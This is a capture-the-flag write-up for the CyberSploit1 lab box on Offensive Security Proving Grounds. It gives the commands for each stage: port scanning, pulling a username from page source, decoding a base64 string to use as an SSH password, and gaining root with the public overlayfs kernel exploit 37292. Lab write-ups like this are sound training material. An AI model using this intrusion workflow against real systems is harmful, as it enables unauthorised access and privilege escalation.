CyberSploit1
This is my write ups for CyberSploit1 (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Lets start up the box and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.76.92
## Test to see if the IP is correct
echo $IP
- Always start with a port scan
## Create a directory to store the scan results
mkdir nmap
## Start a default nmap scan
nmap -sC -sV -vvv -oN nmap/default_scan $IP
## Start a rustscan for faster all port scan
rustscan -a $IP -- -oN nmap/rustscan $IP
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
- The target have a website on port 80, we can go over and take a look.
- Nothing here on the front page, we can take a look at the source code with
Ctrl+U

- Look like they give us an username
username:itsskv
We can try to see if this website have a
robots.txt, go over tohttp://$IP/robots.txtand we get a stringY3liZXJzcGxvaXR7eW91dHViZS5jb20vYy9jeWJlcnNwbG9pdH0=It look like
base64, we can easily decode it
echo "Y3liZXJzcGxvaXR7eW91dHViZS5jb20vYy9jeWJlcnNwbG9pdH0=" | base64 -d
cybersploit{youtube.com/c/cybersploit}
2. Foothold
We can try and guess the user

itsskvwill have password ofcybersploit{youtube.com/c/cybersploit}since there is no other information on what might be his password.Try to login as
itsskv
sshpass -p "cybersploit{youtube.com/c/cybersploit}" ssh itsskv@$IP
3. PrivEsc
From the
sshlogin we can see that the target is usingUbuntu 14.04.6 LTSwhich is an old version ofUbuntuthey likely to have old kernel that have vulnerabilitiesLet see if we can find anything on the target kernel
## On the target
uname -r
3.13.0-32-generic
## On our machine
searchsploit 3.13.0
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pr | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pr | linux/local/37293.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
- We can try the source code to exploit the target
## Download from exploit-db
https://www.exploit-db.com/exploits/37292
## Get from searchsploit
searchsploit -m linux/local/37292.c
mv 37292.c exploit.c
- Upload the file to victim machine and compile it
gcc exploit.c -o exploit
./exploit
Getting the flags
cat /home/itsskv/local.txt /root/proof.txt
[REDACTED]
[REDACTED]